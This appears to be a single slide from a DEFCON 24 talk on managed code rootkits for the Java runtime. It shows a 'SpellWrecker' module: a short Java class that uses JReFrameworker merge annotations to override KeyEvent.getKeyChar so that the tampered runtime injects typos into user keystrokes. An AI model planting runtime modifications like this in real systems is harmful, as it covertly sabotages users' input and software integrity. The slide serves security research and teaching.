 Developing Managed Code Rootkits for the Java Runtime Environment $ whoami Background JReFrameworker Modules Mitigations Q/A
Decreasing Productivity
Define SpellWrecker class (inverse of a spellchecker)
As average typing speed increases, more typos are injected
As average typing speed reduces, less typos are injected
@MergeType
public class SpellWreckedKeyEvent extends KeyEvent {
@MergeMethod
@Override
public char getKeyChar(){
char original = super.getKeyChar();
return SpellWrecker.spellwreck(original);
}
}
DEFCON 24, August 6th 2016 Developing Managed Code Rootkits for the Java Runtime Environment